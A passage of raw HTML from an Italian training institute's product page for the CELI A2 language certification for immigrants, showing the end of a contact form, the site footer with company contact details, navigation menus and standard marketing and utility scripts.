spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2"><input type="hidden" name="page_id" value="29215"><input type="hidden" name="wpforms[post_id]" value="29215"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#d7beb4b8a3b2b697beb4b8a3b2b6f9bea3"><span class="__cf_email__" data-cfemail="056c666a716064456c666a7160642b6c71">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
